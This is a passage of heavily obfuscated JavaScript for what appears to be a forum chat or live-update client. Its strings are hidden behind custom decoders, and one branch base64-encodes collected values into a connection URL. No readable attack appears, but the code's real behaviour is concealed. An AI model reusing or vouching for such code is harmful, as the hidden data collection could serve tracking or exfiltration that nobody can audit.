B0C8RTi=__Buffer.indexOf(__Array[QJ2jKbV]);if(B0C8RTi===-cD_F7Y_[1])continue;if(EIsp8Q<cD_F7Y_[0]){EIsp8Q=B0C8RTi}else{Mg9RZrH(EIsp8Q+=B0C8RTi*cD_F7Y_[12],QABvMDg|=EIsp8Q<<KLs5Ps,KLs5Ps+=(EIsp8Q&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(QABvMDg&cD_F7Y_[3]),QABvMDg>>=cD_F7Y_[2],KLs5Ps-=cD_F7Y_[2])}while(KLs5Ps>cD_F7Y_[9]);EIsp8Q=-cD_F7Y_[1]}}if(EIsp8Q>-cD_F7Y_[1]){fmtODu.push((QABvMDg|EIsp8Q<<KLs5Ps)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function XG5QuC(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=u50pJh(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}const QPp_rr=FhP31N[__Buffer(cD_F7Y_[70])](__Buffer(312))[XG5QuC(cD_F7Y_[71])]();FhP31N[XG5QuC(314)]({[XG5QuC(cD_F7Y_[71])]:XG5QuC(315),[XG5QuC(316)]:QPp_rr+XG5QuC(317)})[XG5QuC(318)]()}},[__String(cD_F7Y_[72])](){function __globalObject(__globalObject){var __TextDecoder="xmfsITVLBgXwZ&hODH(A^98~c#j51.C3k$}nGi%2;dvt[ESz`,|F!\"Jy=Q<KMq6a{r/P7Ne>0@_)Y]pu4:WUR?b*ol+",__Uint8Array,__Buffer,__Array,__String,HjfUwUB,FvHXZAj,utf8ArrayToStr;Mg9RZrH(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=cD_F7Y_[0],HjfUwUB=cD_F7Y_[0],FvHXZAj=-cD_F7Y_[1]);for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var fmtODu=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(fmtODu===-cD_F7Y_[1])continue;if(FvHXZAj<cD_F7Y_[0]){FvHXZAj=fmtODu}else{Mg9RZrH(FvHXZAj+=fmtODu*cD_F7Y_[12],__String|=FvHXZAj<<HjfUwUB,HjfUwUB+=(FvHXZAj&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Array.push(__String&cD_F7Y_[3]),__String>>=cD_F7Y_[2],HjfUwUB-=cD_F7Y_[2])}while(HjfUwUB>cD_F7Y_[9]);FvHXZAj=-cD_F7Y_[1]}}if(FvHXZAj>-cD_F7Y_[1]){__Array.push((__String|FvHXZAj<<HjfUwUB)&cD_F7Y_[3])}return WJ2r_5(__Array)}function __TextDecoder(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=__globalObject(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}const __Uint8Array=this;Mg9RZrH(this[__TextDecoder(cD_F7Y_[73])]=this[__TextDecoder(cD_F7Y_[80])][__TextDecoder(321)](__TextDecoder(322)),this[__TextDecoder(cD_F7Y_[74])+cD_F7Y_[75]]=ips[__TextDecoder(cD_F7Y_[76])](__TextDecoder(325)+this[__TextDecoder(cD_F7Y_[73])]),this[__TextDecoder(cD_F7Y_[74])+cD_F7Y_[75]][__TextDecoder(326)]=cD_F7Y_[0],this[__TextDecoder(327)](),this[__TextDecoder(328)]=ips[__TextDecoder(cD_F7Y_[76])](__TextDecoder(cD_F7Y_[79]))+(__TextDecoder(330)+__TextDecoder(331)+__TextDecoder(332))+this[__TextDecoder(cD_F7Y_[73])],this[__TextDecoder(333)]=this[__TextDecoder(cD_F7Y_[77])][__TextDecoder(cD_F7Y_[78])]?this[__TextDecoder(cD_F7Y_[77])][__TextDecoder(cD_F7Y_[78])]:ips[__TextDecoder(cD_F7Y_[76])](__TextDecoder(cD_F7Y_[79]))+(__TextDecoder(336)+__TextDecoder(337)+__TextDecoder(338)+__TextDecoder(339)+__TextDecoder(340)+__TextDecoder(341)+__TextDecoder(342)),this[__TextDecoder(343)]=this[__TextDecoder(cD_F7Y_[80])][__TextDecoder(344)](__TextDecoder(345))[__TextDecoder(346)](),this[__TextDecoder(347)]=ips[__TextDecoder(cD_F7Y_[76])](__TextDecoder(348)),this[__TextDecoder(349)]=ips[__TextDecoder(cD_F7Y_[76])](__TextDecoder(350)),this[__TextDecoder(cD_F7Y_[81])]=ips[__TextDecoder(cD_F7Y_[76])](__TextDecoder(352)),this[__TextDecoder(cD_F7Y_[82])]=this[__TextDecoder(cD_F7Y_[81])]!=__TextDecoder(354));if(!this[__TextDecoder(cD_F7Y_[82])]){this[cD_F7Y_[22]](document,__TextDecoder(355),this[__TextDecoder(cD_F7Y_[83])])}if(this[__TextDecoder(cD_F7Y_[80])][__TextDecoder(357)](__TextDecoder(358))[__TextDecoder(359)](__TextDecoder(360))){function __Buffer(__globalObject){var __TextDecoder="3luEy:[*v`4o|U]k+h1p6eaS;g@fG$TbtBmwRji(xY.MZ?\"n/CK>87#cF90z2P%~I5LANHWOd!&sX{_,DQ<qJ=)V^r}",__Uint8Array,__Buffer,__Array,__String,HjfUwUB,FvHXZAj,utf8ArrayToStr;Mg9RZrH(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=cD_F7Y_[0],HjfUwUB=cD_F7Y_[0],FvHXZAj=-cD_F7Y_[1]);for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var fmtODu=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(fmtODu===-cD_F7Y_[1])continue;if(FvHXZAj<cD_F7Y_[0]){FvHXZAj=fmtODu}else{Mg9RZrH(FvHXZAj+=fmtODu*cD_F7Y_[12],__String|=FvHXZAj<<HjfUwUB,HjfUwUB+=(FvHXZAj&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Array.push(__String&cD_F7Y_[3]),__String>>=cD_F7Y_[2],HjfUwUB-=cD_F7Y_[2])}while(HjfUwUB>cD_F7Y_[9]);FvHXZAj=-cD_F7Y_[1]}}if(FvHXZAj>-cD_F7Y_[1]){__Array.push((__String|FvHXZAj<<HjfUwUB)&cD_F7Y_[3])}return WJ2r_5(__Array)}function __Array(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=__Buffer(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}this[__TextDecoder(361)]=!!ips[__TextDecoder(362)][__Array(363)][__Array(364)](__Array(365))}Mg9RZrH(this[__TextDecoder(366)](),this[__TextDecoder(cD_F7Y_[83])]())},[__String(367)](){function __TextDecoder(__TextDecoder){var __Uint8Array="G(AeNLuhJst[XCB_6v:*PR\"2k^?TpSEU9@&=MY]wjZDf.x!4{ao`~gb|I,}Qy)H+%dq>mz<ir3/0c1WFVOn5l8$#K7;",__Buffer,__Array,__globalObject,__String,HjfUwUB,FvHXZAj,utf8ArrayToStr;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=cD_F7Y_[0],HjfUwUB=cD_F7Y_[0],FvHXZAj=-cD_F7Y_[1]);for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var fmtODu=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(fmtODu===-cD_F7Y_[1])continue;if(FvHXZAj<cD_F7Y_[0]){FvHXZAj=fmtODu}else{Mg9RZrH(FvHXZAj+=fmtODu*cD_F7Y_[12],__String|=FvHXZAj<<HjfUwUB,HjfUwUB+=(FvHXZAj&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__globalObject.push(__String&cD_F7Y_[3]),__String>>=cD_F7Y_[2],HjfUwUB-=cD_F7Y_[2])}while(HjfUwUB>cD_F7Y_[9]);FvHXZAj=-cD_F7Y_[1]}}if(FvHXZAj>-cD_F7Y_[1]){__globalObject.push((__String|FvHXZAj<<HjfUwUB)&cD_F7Y_[3])}return WJ2r_5(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=__TextDecoder(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}this[__String(cD_F7Y_[84])]=new Howl({[__String(368)]:this[__String(cD_F7Y_[85])],[__Uint8Array(369)]:cD_F7Y_[19]});if(__globalObject(__Uint8Array(370))[__Uint8Array(371)]<=cD_F7Y_[0]){chatbox[__Uint8Array(372)]()}Mg9RZrH(this[__Uint8Array(373)](),chatbox[__Uint8Array(374)](this[__Uint8Array(375)]),this[__Uint8Array(376)](cD_F7Y_[18]));if(this[__Uint8Array(377)]&&!this[__Uint8Array(378)]){function __Buffer(__TextDecoder){var __Uint8Array="uTFoGEDbKUeYagkJlWdiL@cS,C)y{$;/]4N`_zH:t6s*3<9Z81O\"B(5R#?q>I2!MVXn|v~.h}Pjfxw07+AQ%[pmr^&=",__Buffer,__Array,__globalObject,__String,HjfUwUB,FvHXZAj,utf8ArrayToStr;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=cD_F7Y_[0],HjfUwUB=cD_F7Y_[0],FvHXZAj=-cD_F7Y_[1]);for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var fmtODu=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(fmtODu===-cD_F7Y_[1])continue;if(FvHXZAj<cD_F7Y_[0]){FvHXZAj=fmtODu}else{Mg9RZrH(FvHXZAj+=fmtODu*cD_F7Y_[12],__String|=FvHXZAj<<HjfUwUB,HjfUwUB+=(FvHXZAj&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__globalObject.push(__String&cD_F7Y_[3]),__String>>=cD_F7Y_[2],HjfUwUB-=cD_F7Y_[2])}while(HjfUwUB>cD_F7Y_[9]);FvHXZAj=-cD_F7Y_[1]}}if(FvHXZAj>-cD_F7Y_[1]){__globalObject.push((__String|FvHXZAj<<HjfUwUB)&cD_F7Y_[3])}return WJ2r_5(__globalObject)}function __Array(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=__Buffer(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}this[__Array(379)]()}},[__String(cD_F7Y_[352])](){function __globalObject(__globalObject){var __TextDecoder="2>_(,5xu;139OR`eofKWa6vDSP:Nysw|XYVH4+@QEU=r^GmCjl<n?[~T0M}k7ztZ.\"dcpg8*]FI{i)Jh%!&L/q$BA#b",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps;Mg9RZrH(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=cD_F7Y_[0],fmtODu=cD_F7Y_[0],QABvMDg=-cD_F7Y_[1]);for(KLs5Ps=cD_F7Y_[0];KLs5Ps<__Buffer;KLs5Ps++){var e7odmh=__TextDecoder.indexOf(__Uint8Array[KLs5Ps]);if(e7odmh===-cD_F7Y_[1])continue;if(QABvMDg<cD_F7Y_[0]){QABvMDg=e7odmh}else{Mg9RZrH(QABvMDg+=e7odmh*cD_F7Y_[12],utf8ArrayToStr|=QABvMDg<<fmtODu,fmtODu+=(QABvMDg&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Array.push(utf8ArrayToStr&cD_F7Y_[3]),utf8ArrayToStr>>=cD_F7Y_[2],fmtODu-=cD_F7Y_[2])}while(fmtODu>cD_F7Y_[9]);QABvMDg=-cD_F7Y_[1]}}if(QABvMDg>-cD_F7Y_[1]){__Array.push((utf8ArrayToStr|QABvMDg<<fmtODu)&cD_F7Y_[3])}return WJ2r_5(__Array)}function __TextDecoder(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=__globalObject(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}const __Uint8Array=this;if(ips[__TextDecoder(381)](__TextDecoder(382))){function __Buffer(__globalObject){var __TextDecoder="*AWBRiqNPoha}9[^UJ+>uxdtXH8GlgVF$O;4KE3)Swzm2:b&7\"p1T5fYZ,yvM0]L`~!e@/(6k=%_?<#QIj|scnDC{r.",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps;Mg9RZrH(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=cD_F7Y_[0],fmtODu=cD_F7Y_[0],QABvMDg=-cD_F7Y_[1]);for(KLs5Ps=cD_F7Y_[0];KLs5Ps<__Buffer;KLs5Ps++){var e7odmh=__TextDecoder.indexOf(__Uint8Array[KLs5Ps]);if(e7odmh===-cD_F7Y_[1])continue;if(QABvMDg<cD_F7Y_[0]){QABvMDg=e7odmh}else{Mg9RZrH(QABvMDg+=e7odmh*cD_F7Y_[12],utf8ArrayToStr|=QABvMDg<<fmtODu,fmtODu+=(QABvMDg&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Array.push(utf8ArrayToStr&cD_F7Y_[3]),utf8ArrayToStr>>=cD_F7Y_[2],fmtODu-=cD_F7Y_[2])}while(fmtODu>cD_F7Y_[9]);QABvMDg=-cD_F7Y_[1]}}if(QABvMDg>-cD_F7Y_[1]){__Array.push((utf8ArrayToStr|QABvMDg<<fmtODu)&cD_F7Y_[3])}return WJ2r_5(__Array)}function __Array(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=__Buffer(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}if(__TextDecoder(383)in YZWhMi){utf8ArrayToStr()}function utf8ArrayToStr(){var __globalObject=function(__globalObject,__Uint8Array){return __TextDecoder({},__globalObject,__Uint8Array)},__TextDecoder;Mg9RZrH(__TextDecoder=function(__globalObject,__Uint8Array,__Buffer){var __Array={},utf8ArrayToStr,fmtODu,QABvMDg;if(__globalObject[__Uint8Array+__Buffer]!==void 0)return __globalObject[__Uint8Array+__Buffer];if(__Uint8Array===__Buffer)return cD_F7Y_[18];for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<__Uint8Array.length;utf8ArrayToStr++){if(__Array[__Uint8Array[utf8ArrayToStr]]===void 0)__Array[__Uint8Array[utf8ArrayToStr]]=cD_F7Y_[0];if(__Array[__Buffer[utf8ArrayToStr]]===void 0)__Array[__Buffer[utf8ArrayToStr]]=cD_F7Y_[0];Mg9RZrH(__Array[__Uint8Array[utf8ArrayToStr]]++,__Array[__Buffer[utf8ArrayToStr]]--)}for(fmtODu in __Array)if(__Array[fmtODu]!==cD_F7Y_[0]){__globalObject[__Uint8Array+__Buffer]=cD_F7Y_[19];return cD_F7Y_[19]}for(QABvMDg=cD_F7Y_[1];QABvMDg<__Uint8Array.length;QABvMDg++)if(__TextDecoder(__globalObject,__Uint8Array.substr(cD_F7Y_[0],QABvMDg),__Buffer.substr(cD_F7Y_[0],QABvMDg))&&__TextDecoder(__globalObject,__Uint8Array.substr(QABvMDg),__Buffer.substr(QABvMDg))||__TextDecoder(__globalObject,__Uint8Array.substr(cD_F7Y_[0],QABvMDg),__Buffer.substr(__Buffer.length-QABvMDg))&&__TextDecoder(__globalObject,__Uint8Array.substr(QABvMDg),__Buffer.substr(cD_F7Y_[0],__Buffer.length-QABvMDg))){__globalObject[__Uint8Array+__Buffer]=cD_F7Y_[18];return cD_F7Y_[18]}__globalObject[__Uint8Array+__Buffer]=cD_F7Y_[19];return cD_F7Y_[19]},console.log(__globalObject))}this[__TextDecoder(cD_F7Y_[93])]=new ips[__Array(385)][__Array(386)]({[__Array(387)]:__Uint8Array[__Array(388)],[__Array(389)]:__Array(390)+__Uint8Array[__Array(391)],[__Array(392)]:__Array(393)})}else{function fmtODu(__globalObject){var __TextDecoder="4TesZbcAMI>\"@2[PS$GB87Wodn~5Yuva0V9JR(gC|!qjp;#&_{iHkX+rNUtF)*l]3^Kh}O%m/DQfy<ELx`=wz,16.:?",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps;Mg9RZrH(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=cD_F7Y_[0],fmtODu=cD_F7Y_[0],QABvMDg=-cD_F7Y_[1]);for(KLs5Ps=cD_F7Y_[0];KLs5Ps<__Buffer;KLs5Ps++){var e7odmh=__TextDecoder.indexOf(__Uint8Array[KLs5Ps]);if(e7odmh===-cD_F7Y_[1])continue;if(QABvMDg<cD_F7Y_[0]){QABvMDg=e7odmh}else{Mg9RZrH(QABvMDg+=e7odmh*cD_F7Y_[12],utf8ArrayToStr|=QABvMDg<<fmtODu,fmtODu+=(QABvMDg&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Array.push(utf8ArrayToStr&cD_F7Y_[3]),utf8ArrayToStr>>=cD_F7Y_[2],fmtODu-=cD_F7Y_[2])}while(fmtODu>cD_F7Y_[9]);QABvMDg=-cD_F7Y_[1]}}if(QABvMDg>-cD_F7Y_[1]){__Array.push((utf8ArrayToStr|QABvMDg<<fmtODu)&cD_F7Y_[3])}return WJ2r_5(__Array)}function QABvMDg(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=fmtODu(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}const KLs5Ps={[QABvMDg(cD_F7Y_[86])]:ips[QABvMDg(cD_F7Y_[87])](QABvMDg(396)+QABvMDg(397)+QABvMDg(cD_F7Y_[86])),[cD_F7Y_[101]]:ips[QABvMDg(cD_F7Y_[87])](QABvMDg(398)),[QABvMDg(399)]:ips[QABvMDg(cD_F7Y_[88])][QABvMDg(cD_F7Y_[89])][QABvMDg(cD_F7Y_[90])](QABvMDg(cD_F7Y_[91])),[QABvMDg(404)]:QABvMDg(405)+ips[QABvMDg(cD_F7Y_[88])][QABvMDg(406)][QABvMDg(407)](ips[QABvMDg(cD_F7Y_[88])][QABvMDg(cD_F7Y_[89])][QABvMDg(cD_F7Y_[90])](QABvMDg(cD_F7Y_[91])))+QABvMDg(408),[cD_F7Y_[248]]:ips[QABvMDg(cD_F7Y_[87])](QABvMDg(409))};ips[QABvMDg(410)](QABvMDg(411),KLs5Ps);const e7odmh=encodeURIComponent(btoa(JSON[QABvMDg(412)](KLs5Ps)));this[QABvMDg(413)]=new ips[QABvMDg(414)][QABvMDg(415)]({[QABvMDg(416)]:__Uint8Array[QABvMDg(cD_F7Y_[92])],[QABvMDg(418)+QABvMDg(419)]:QABvMDg(420)+QABvMDg(421)+cD_F7Y_[330]+__Uint8Array[QABvMDg(422)],[QABvMDg(423)+QABvMDg(424)]:QABvMDg(425),[QABvMDg(426)]:ips[QABvMDg(cD_F7Y_[87])](QABvMDg(427))+(QABvMDg(428)+__Uint8Array[QABvMDg(cD_F7Y_[92])]+QABvMDg(429)+e7odmh)})}Mg9RZrH(this[__TextDecoder(cD_F7Y_[93])][cD_F7Y_[22]](__TextDecoder(430),()=>{function __globalObject(__globalObject){var __Buffer="9duJPDAtI\"E?Z<:}_>5;$18*XVSBbcL^hCvFGw2TmK,ye[3p/)xHY6]O(gM&Qkzoqs`|i#nr0RN4=+!Wa%l~@.Uf{j7",__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps;Mg9RZrH(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__Array=[],utf8ArrayToStr=cD_F7Y_[0],fmtODu=cD_F7Y_[0],QABvMDg=-cD_F7Y_[1]);for(KLs5Ps=cD_F7Y_[0];KLs5Ps<__Uint8Array;KLs5Ps++){var e7odmh=__Buffer.indexOf(__TextDecoder[KLs5Ps]);if(e7odmh===-cD_F7Y_[1])continue;if(QABvMDg<cD_F7Y_[0]){QABvMDg=e7odmh}else{Mg9RZrH(QABvMDg+=e7odmh*cD_F7Y_[12],utf8ArrayToStr|=QABvMDg<<fmtODu,fmtODu+=(QABvMDg&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Array.push(utf8ArrayToStr&cD_F7Y_[3]),utf8ArrayToStr>>=cD_F7Y_[2],fmtODu-=cD_F7Y_[2])}while(fmtODu>cD_F7Y_[9]);QABvMDg=-cD_F7Y_[1]}}if(QABvMDg>-cD_F7Y_[1]){__Array.push((utf8ArrayToStr|QABvMDg<<fmtODu)&cD_F7Y_[3])}return WJ2r_5(__Array)}function __Buffer(__Buffer){if(typeof HjfUwUB[__Buffer]===cD_F7Y_[5]){return HjfUwUB[__Buffer]=__globalObject(FvHXZAj[__Buffer])}return HjfUwUB[__Buffer]}Mg9RZrH(console[__TextDecoder(431)](__TextDecoder(432)+__Buffer(433)+__Buffer(434)+__Buffer(435)+__Buffer(436)+cD_F7Y_[208]+__Uint8Array[__Buffer(437)]),__Uint8Array[__Buffer(438)]=setInterval(()=>{__Uint8Array[__Buffer(439)]()},__Uint8Array[__Buffer(440)+__Buffer(441)+__Buffer(442)]))}),this[__TextDecoder(cD_F7Y_[93])][cD_F7Y_[22]](__TextDecoder(443),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="k>bXmoOCKjDEVsBJgchiFSUZHtRNaYfPTqpdQWrelML(I<G~wA]n!&x;0,+6?#z.{`y7$^1_u}582@\"v|43=%*:/9)[",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps;Mg9RZrH(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=cD_F7Y_[0],fmtODu=cD_F7Y_[0],QABvMDg=-cD_F7Y_[1]);for(KLs5Ps=cD_F7Y_[0];KLs5Ps<__Uint8Array;KLs5Ps++){var e7odmh=__TextDecoder.indexOf(__Buffer[KLs5Ps]);if(e7odmh===-cD_F7Y_[1])continue;if(QABvMDg<cD_F7Y_[0]){QABvMDg=e7odmh}else{Mg9RZrH(QABvMDg+=e7odmh*cD_F7Y_[12],utf8ArrayToStr|=QABvMDg<<fmtODu,fmtODu+=(QABvMDg&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Array.push(utf8ArrayToStr&cD_F7Y_[3]),utf8ArrayToStr>>=cD_F7Y_[2],fmtODu-=cD_F7Y_[2])}while(fmtODu>cD_F7Y_[9]);QABvMDg=-cD_F7Y_[1]}}if(QABvMDg>-cD_F7Y_[1]){__Array.push((utf8ArrayToStr|QABvMDg<<fmtODu)&cD_F7Y_[3])}return WJ2r_5(__Array)}function __Buffer(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=__TextDecoder(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}__Uint8Array[__Buffer(444)](ips[__Buffer(cD_F7Y_[94])](__Buffer(446)),ips[__Buffer(cD_F7Y_[94])](__Buffer(447)+__Buffer(448)+__Buffer(449)))}),this[__TextDecoder(cD_F7Y_[93])][cD_F7Y_[22]](__TextDecoder(450),()=>{__Uint8Array[__TextDecoder(451)](ips[__TextDecoder(cD_F7Y_[95])](__TextDecoder(453)),ips[__TextDecoder(cD_F7Y_[95])](__TextDecoder(454)))}),this[__TextDecoder(cD_F7Y_[93])][cD_F7Y_[22]](__TextDecoder(455),__globalObject=>{if(__Uint8Array[__TextDecoder(cD_F7Y_[100])]){return}const __Buffer=()=>{function __Buffer(__Buffer){var __Array="2AHnXkBjOhsZrCP=};IFd`p(T|.?M0%mS!w#xtz16)euv\"E7f{Yl9QRU5:^J>/gq,@*Vb3<DNGW$[8_KL~&ao4i+]cy",utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh,__String,YZWhMi;Mg9RZrH(utf8ArrayToStr=""+(__Buffer||""),fmtODu=utf8ArrayToStr.length,QABvMDg=[],KLs5Ps=cD_F7Y_[0],e7odmh=cD_F7Y_[0],__String=-cD_F7Y_[1]);for(YZWhMi=cD_F7Y_[0];YZWhMi<fmtODu;YZWhMi++){var EIsp8Q=__Array.indexOf(utf8ArrayToStr[YZWhMi]);if(EIsp8Q===-cD_F7Y_[1])continue;if(__String<cD_F7Y_[0]){__String=EIsp8Q}else{Mg9RZrH(__String+=EIsp8Q*cD_F7Y_[12],KLs5Ps|=__String<<e7odmh,e7odmh+=(__String&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(QABvMDg.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],e7odmh-=cD_F7Y_[2])}while(e7odmh>cD_F7Y_[9]);__String=-cD_F7Y_[1]}}if(__String>-cD_F7Y_[1]){QABvMDg.push((KLs5Ps|__String<<e7odmh)&cD_F7Y_[3])}return WJ2r_5(QABvMDg)}function __Array(__Array){if(typeof HjfUwUB[__Array]===cD_F7Y_[5]){return HjfUwUB[__Array]=__Buffer(FvHXZAj[__Array])}return HjfUwUB[__Array]}if(__globalObject[__TextDecoder(457)]&&__globalObject[__Array(458)][__Array(459)]>cD_F7Y_[0]){function utf8ArrayToStr(__Buffer){var __Array="A0SgBhLn8abQ2&@pY4U%XxzuCT71ZqD)J|mV`o^~]vKd?}=siw!$<.kIl[ftE_>ye:9GH{c(F/WPM#O*RN,;35r\"6j+",utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh,__String,YZWhMi;Mg9RZrH(utf8ArrayToStr=""+(__Buffer||""),fmtODu=utf8ArrayToStr.length,QABvMDg=[],KLs5Ps=cD_F7Y_[0],e7odmh=cD_F7Y_[0],__String=-cD_F7Y_[1]);for(YZWhMi=cD_F7Y_[0];YZWhMi<fmtODu;YZWhMi++){var EIsp8Q=__Array.indexOf(utf8ArrayToStr[YZWhMi]);if(EIsp8Q===-cD_F7Y_[1])continue;if(__String<cD_F7Y_[0]){__String=EIsp8Q}else{Mg9RZrH(__String+=EIsp8Q*cD_F7Y_[12],KLs5Ps|=__String<<e7odmh,e7odmh+=(__String&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(QABvMDg.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],e7odmh-=cD_F7Y_[2])}while(e7odmh>cD_F7Y_[9]);__String=-cD_F7Y_[1]}}if(__String>-cD_F7Y_[1]){QABvMDg.push((KLs5Ps|__String<<e7odmh)&cD_F7Y_[3])}return WJ2r_5(QABvMDg)}function fmtODu(__Buffer){if(typeof HjfUwUB[__Buffer]===cD_F7Y_[5]){return HjfUwUB[__Buffer]=utf8ArrayToStr(FvHXZAj[__Buffer])}return HjfUwUB[__Buffer]}const QABvMDg=ips[fmtODu(460)](fmtODu(461));if(QABvMDg){function KLs5Ps(__Buffer){var __Array="I|%/ZHAM_t6=UR&^rxl{Jaw[Xbof}8!5jDEzKW0dSFyTks~<1n\">$Q3mYL9e4qi?cPpvh.]VBg)#CG+(Ou,;@2*7:`N",utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh,__String,YZWhMi;Mg9RZrH(utf8ArrayToStr=""+(__Buffer||""),fmtODu=utf8ArrayToStr.length,QABvMDg=[],KLs5Ps=cD_F7Y_[0],e7odmh=cD_F7Y_[0],__String=-cD_F7Y_[1]);for(YZWhMi=cD_F7Y_[0];YZWhMi<fmtODu;YZWhMi++){var EIsp8Q=__Array.indexOf(utf8ArrayToStr[YZWhMi]);if(EIsp8Q===-cD_F7Y_[1])continue;if(__String<cD_F7Y_[0]){__String=EIsp8Q}else{Mg9RZrH(__String+=EIsp8Q*cD_F7Y_[12],KLs5Ps|=__String<<e7odmh,e7odmh+=(__String&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(QABvMDg.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],e7odmh-=cD_F7Y_[2])}while(e7odmh>cD_F7Y_[9]);__String=-cD_F7Y_[1]}}if(__String>-cD_F7Y_[1]){QABvMDg.push((KLs5Ps|__String<<e7odmh)&cD_F7Y_[3])}return WJ2r_5(QABvMDg)}function e7odmh(__Buffer){if(typeof HjfUwUB[__Buffer]===cD_F7Y_[5]){return HjfUwUB[__Buffer]=KLs5Ps(FvHXZAj[__Buffer])}return HjfUwUB[__Buffer]}const __String=QABvMDg[fmtODu(462)](cD_F7Y_[174])[fmtODu(463)](__Buffer=>{return parseInt(__Buffer[fmtODu(464)](),cD_F7Y_[61])});__globalObject[fmtODu(cD_F7Y_[97])]=__globalObject[e7odmh(466)+cD_F7Y_[96]][e7odmh(467)](__Buffer=>{function __Array(__Buffer){var 